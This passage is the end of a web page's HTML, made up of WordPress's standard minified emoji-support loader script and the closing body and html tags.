Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sury.sk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
